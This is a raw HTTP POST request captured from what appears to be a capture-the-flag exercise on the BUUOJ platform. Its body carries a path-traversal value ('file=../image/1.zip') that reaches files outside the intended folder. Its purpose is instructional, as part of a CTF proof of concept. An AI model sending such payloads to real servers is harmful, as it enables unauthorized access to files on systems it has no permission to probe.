 POST /example.php?ctf=poc HTTP/1.1
Host: 6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn
Connection: close
Referer: http://6979fce0-d932-4d00-822f-0f43c58406ab.node3.buuoj.cn/example.php
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
file=../image/1.zip